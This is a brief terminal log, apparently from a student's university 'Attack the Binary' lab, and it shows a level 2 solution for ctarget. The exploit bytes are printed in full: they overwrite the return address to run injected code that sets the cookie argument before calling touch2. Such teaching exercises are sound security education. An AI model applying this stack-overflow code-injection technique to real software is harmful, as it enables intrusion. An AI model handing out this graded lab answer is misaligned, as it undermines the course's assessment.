 [howru0321@programming2 target20210054]$ cat ctarget_level2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x151f049c
Type string:Touch2!: You called touch2(0x151f049c)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id 정하우
course CSED211
lab Lab4[Attack_the_Binary]
result 20210054:PASS:0xffffffff:ctarget:2:68 0D 1E 40 00 48 C7 C7 9C 04 1F 15 C3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 08 E9 64 55 00 00 00 00
[howru0321@programming2 target20210054]$